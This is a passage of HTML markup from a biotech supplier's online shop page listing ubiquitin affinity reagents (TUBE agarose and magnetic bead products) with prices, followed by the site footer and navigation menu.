	<a href="https://lifesensors.com/product/um401-tube-1-agarose/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://lifesensors.com/wp-content/uploads/2025/10/UM401-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UM401: TUBE 1 (Agarose)" decoding="async" srcset="https://lifesensors.com/wp-content/uploads/2025/10/UM401-300x300.png 300w, https://lifesensors.com/wp-content/uploads/2025/10/UM401-150x150.png 150w, https://lifesensors.com/wp-content/uploads/2025/10/UM401-450x450.png 450w, https://lifesensors.com/wp-content/uploads/2025/10/UM401-100x100.png 100w, https://lifesensors.com/wp-content/uploads/2025/10/UM401-64x64.png 64w, https://lifesensors.com/wp-content/uploads/2025/10/UM401.png 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">UM401: TUBE 1 (Agarose)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>897.00</bdi></span></span>
</a><a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=9708" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9708" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9708" data-product_sku="UM-0401-1000" aria-label="Add to cart: &ldquo;UM401: TUBE 1 (Agarose)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM401: TUBE 1 (Agarose)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9708" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9709 status-publish last instock product_cat-magnetic-tubes product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities has-post-thumbnail purchasable product-type-simple">
	<a href="https://lifesensors.com/product/um401m-tube-1-magnetic-beads/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://lifesensors.com/wp-content/uploads/2025/10/UM401M-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UM401M:  TUBE 1 (Magnetic Beads)" decoding="async" srcset="https://lifesensors.com/wp-content/uploads/2025/10/UM401M-300x300.png 300w, https://lifesensors.com/wp-content/uploads/2025/10/UM401M-150x150.png 150w, https://lifesensors.com/wp-content/uploads/2025/10/UM401M-450x450.png 450w, https://lifesensors.com/wp-content/uploads/2025/10/UM401M-100x100.png 100w, https://lifesensors.com/wp-content/uploads/2025/10/UM401M-64x64.png 64w, https://lifesensors.com/wp-content/uploads/2025/10/UM401M.png 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">UM401M:  TUBE 1 (Magnetic Beads)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>980.00</bdi></span></span>
</a><a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=9709" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9709" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9709" data-product_sku="UM-0401M-1000" aria-label="Add to cart: &ldquo;UM401M:  TUBE 1 (Magnetic Beads)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM401M:  TUBE 1 (Magnetic Beads)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9709" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9842 status-publish first instock product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities has-post-thumbnail featured purchasable product-type-simple">
	<a href="https://lifesensors.com/product/um402-tube-2-agarose/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://lifesensors.com/wp-content/uploads/2025/10/UM402-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UM402: TUBE 2 (Agarose)" decoding="async" srcset="https://lifesensors.com/wp-content/uploads/2025/10/UM402-300x300.png 300w, https://lifesensors.com/wp-content/uploads/2025/10/UM402-150x150.png 150w, https://lifesensors.com/wp-content/uploads/2025/10/UM402-450x450.png 450w, https://lifesensors.com/wp-content/uploads/2025/10/UM402-100x100.png 100w, https://lifesensors.com/wp-content/uploads/2025/10/UM402-64x64.png 64w, https://lifesensors.com/wp-content/uploads/2025/10/UM402.png 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">UM402: TUBE 2 (Agarose)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>992.00</bdi></span></span>
</a><a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=9842" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9842" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9842" data-product_sku="UM-0402-1000" aria-label="Add to cart: &ldquo;UM402: TUBE 2 (Agarose)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM402: TUBE 2 (Agarose)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9842" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9712 status-publish instock product_cat-magnetic-tubes product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities has-post-thumbnail purchasable product-type-simple">
	<a href="https://lifesensors.com/product/um402m-tube-2-magnetic-beads/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://lifesensors.com/wp-content/uploads/2025/10/UM402M-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UM402M: TUBE 2 (Magnetic Beads)" decoding="async" srcset="https://lifesensors.com/wp-content/uploads/2025/10/UM402M-300x300.png 300w, https://lifesensors.com/wp-content/uploads/2025/10/UM402M-150x150.png 150w, https://lifesensors.com/wp-content/uploads/2025/10/UM402M-450x450.png 450w, https://lifesensors.com/wp-content/uploads/2025/10/UM402M-100x100.png 100w, https://lifesensors.com/wp-content/uploads/2025/10/UM402M-64x64.png 64w, https://lifesensors.com/wp-content/uploads/2025/10/UM402M.png 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">UM402M: TUBE 2 (Magnetic Beads)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,293.00</bdi></span></span>
</a><a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=9712" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9712" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9712" data-product_sku="UM-0402M-1000" aria-label="Add to cart: &ldquo;UM402M: TUBE 2 (Magnetic Beads)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM402M: TUBE 2 (Magnetic Beads)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9712" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-15827 status-publish instock product_cat-all product_cat-magnetic-tubes product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix has-post-thumbnail purchasable product-type-simple">
	<a href="https://lifesensors.com/product/um500m-high-capacity-control-magnetic-beads-negative-control/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://lifesensors.com/wp-content/uploads/2025/10/UM500M-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UM500M: High Capacity Control Magnetic Beads (negative control)" decoding="async" srcset="https://lifesensors.com/wp-content/uploads/2025/10/UM500M-300x300.png 300w, https://lifesensors.com/wp-content/uploads/2025/10/UM500M-150x150.png 150w, https://lifesensors.com/wp-content/uploads/2025/10/UM500M-450x450.png 450w, https://lifesensors.com/wp-content/uploads/2025/10/UM500M-100x100.png 100w, https://lifesensors.com/wp-content/uploads/2025/10/UM500M-64x64.png 64w, https://lifesensors.com/wp-content/uploads/2025/10/UM500M.png 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">UM500M: High Capacity Control Magnetic Beads (negative control)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>164.00</bdi></span></span>
</a><a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=15827" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15827" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15827" data-product_sku="UM-0500M-1000" aria-label="Add to cart: &ldquo;UM500M: High Capacity Control Magnetic Beads (negative control)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM500M: High Capacity Control Magnetic Beads (negative control)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15827" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-15823 status-publish last instock product_cat-all product_cat-magnetic-tubes product_cat-pan-selective-tubes product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities has-post-thumbnail featured purchasable product-type-simple">
	<a href="https://lifesensors.com/product/um501m-high-capacity-tube-1-magnetic-beads/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://lifesensors.com/wp-content/uploads/2017/12/products-5---TUBE-white-background-canva-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UM201-1MG Anti-Ub TUBE 1, His6" decoding="async" srcset="https://lifesensors.com/wp-content/uploads/2017/12/products-5---TUBE-white-background-canva-300x300.png 300w, https://lifesensors.com/wp-content/uploads/2017/12/products-5---TUBE-white-background-canva-100x100.png 100w, https://lifesensors.com/wp-content/uploads/2017/12/products-5---TUBE-white-background-canva-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">UM501M:  TUBE 1 (High Capacity Magnetic Beads)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,012.00</bdi></span></span>
</a><a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=15823" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15823" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15823" data-product_sku="UM-0501M-1000" aria-label="Add to cart: &ldquo;UM501M:  TUBE 1 (High Capacity Magnetic Beads)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM501M:  TUBE 1 (High Capacity Magnetic Beads)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15823" class="screen-reader-text">
			</span>
</li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://lifesensors.com/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://lifesensors.com/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/page/2/">&rarr;</a></li>
</ul>
</nav>
</div>				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="24949" class="elementor elementor-24949 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1025981 e-flex e-con-boxed e-con e-parent" data-id="1025981" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-adee328 e-con-full e-flex e-con e-child" data-id="adee328" data-element_type="container">
				<div class="elementor-element elementor-element-5e242fa elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5e242fa" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lifesensors.com">
			<img fetchpriority="high" width="500" height="121" src="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" class="attachment-full size-full wp-image-25008" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png 500w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-300x73.png 300w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-450x109.png 450w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-cf3479a elementor-widget elementor-widget-text-editor" data-id="cf3479a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Advancing biotechnology research and development with innovative solutions.								</div>
				</div>
				<div class="elementor-element elementor-element-175736c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="175736c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" icon_pin"></i>						</span>
										<span class="elementor-icon-list-text">271 Great Valley Parkway Malvern, PA 19355</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c912072 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c912072" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-grow elementor-repeater-item-fb5c852" href="https://x.com/LifeSensorsInc" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c677825" href="https://www.instagram.com/lifesensors" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-f281ab6" href="https://www.linkedin.com/company/lifesensorsinc" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bb08fd4 e-con-full e-flex e-con e-child" data-id="bb08fd4" data-element_type="container">
				<div class="elementor-element elementor-element-63d8aa8 elementor-widget elementor-widget-heading" data-id="63d8aa8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Products &amp; Tools</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bf8eb4c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf8eb4c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

											<span class="elementor-icon-list-text">TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/protac-drug-discovery/">

											<span class="elementor-icon-list-text">PROTAC &amp; Molecular Glue Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/products/ubiquitin-ligases-and-enzymes/">

											<span class="elementor-icon-list-text">Ubiquitin Ligases and Enzymes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/">

											<span class="elementor-icon-list-text">Kits and Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/products">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-external-link-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80v352c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V80c0-26.51 21.49-48 48-48h352c26.51 0 48 21.49 48 48zm-88 16H248.029c-21.313 0-32.08 25.861-16.971 40.971l31.984 31.987L67.515 364.485c-4.686 4.686-4.686 12.284 0 16.971l31.029 31.029c4.687 4.686 12.285 4.686 16.971 0l195.526-195.526 31.988 31.991C358.058 263.977 384 253.425 384 231.979V120c0-13.255-10.745-24-24-24z"></path></svg>						</span>
										<span class="elementor-icon-list-text">More Products</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f28d35d e-con-full e-flex e-con e-child" data-id="f28d35d" data-element_type="container">
				<div class="elementor-element elementor-element-d9b2c08 elementor-widget elementor-widget-heading" data-id="d9b2c08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5396dc3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5396dc3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/scientific-posters/">

											<span class="elementor-icon-list-text">Scientific Posters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/media/publications/">

											<span class="elementor-icon-list-text">Publications &amp; Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/press-releases/">

											<span class="elementor-icon-list-text">Press Releases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-17b55e5 e-con-full e-flex e-con e-child" data-id="17b55e5" data-element_type="container">
				<div class="elementor-element elementor-element-e87da92 elementor-widget elementor-widget-heading" data-id="e87da92" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Resources</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d2424bb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d2424bb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/blog/">

											<span class="elementor-icon-list-text">Publications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/ubiquitinproteasomesystem/">

											<span class="elementor-icon-list-text">Ubiquitin Proteasome System</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/therapeutic-protiens-dramatic-enhancement/">

											<span class="elementor-icon-list-text">Therapeutic Relevance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8e5e786 e-flex e-con-boxed e-con e-parent" data-id="8e5e786" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8bf172 e-con-full e-flex e-con e-child" data-id="c8bf172" data-element_type="container">
		<div class="elementor-element elementor-element-b5b2cdc e-con-full e-flex e-con e-child" data-id="b5b2cdc" data-element_type="container">
				<div class="elementor-element elementor-element-17b0498 elementor-widget elementor-widget-text-editor" data-id="17b0498" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									LifeSensors Inc. © Copyright 2025 – All Rights Reserved								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-641bee4 e-con-full e-flex e-con e-child" data-id="641bee4" data-element_type="container">
				<div class="elementor-element elementor-element-1128021 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1128021" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@lifesensors.com">

											<span class="elementor-icon-list-text"><b>Contact:</b> info@lifesensors.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+1(610)6448845">

											<span class="elementor-icon-list-text">+1 (610) 644-8845</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="34069" class="elementor elementor-34069 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6f18db6 e-flex e-con-boxed e-con e-parent" data-id="6f18db6" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bf2c848 e-con-full e-flex e-con e-child" data-id="bf2c848" data-element_type="container">
				<div class="elementor-element elementor-element-b32f884 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b32f884" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lifesensors.com">
			<img fetchpriority="high" width="500" height="121" src="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" class="attachment-full size-full wp-image-25008" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png 500w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-300x73.png 300w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-450x109.png 450w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2cc3581 e-con-full e-flex e-con e-child" data-id="2cc3581" data-element_type="container">
				<div class="elementor-element elementor-element-e015045 elementor-widget elementor-widget-n-accordion" data-id="e015045" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-2340" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-2340" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Products </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2340" class="elementor-element elementor-element-634b39f e-con-full e-flex e-con e-child" data-id="634b39f" data-element_type="container">
				<div class="elementor-element elementor-element-b50aa15 elementor-widget elementor-widget-n-accordion" data-id="b50aa15" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-1890" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-1890" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> TUBEs </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
